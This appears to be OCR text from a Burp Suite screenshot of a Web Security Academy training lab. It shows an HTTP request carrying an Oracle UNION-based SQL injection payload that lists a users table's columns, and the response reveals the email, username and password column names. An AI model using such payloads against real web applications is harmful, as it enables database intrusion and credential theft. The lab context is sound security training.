 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION
SELECT column_name, NULL FROM all_tab_columns WHERE TABLE_NAME = 'USERS_GGLJHE'
-- HTTP/2
2 Host: 0a4d00320467b41f8030089600490078.web-security-academy.net
3 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
all_tab_columns WHERE TABLE_NAME =
'USERS_GGLJHE'--
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
EMAIL
PASSWORD_HYUDNK
USERNAME_EMUICX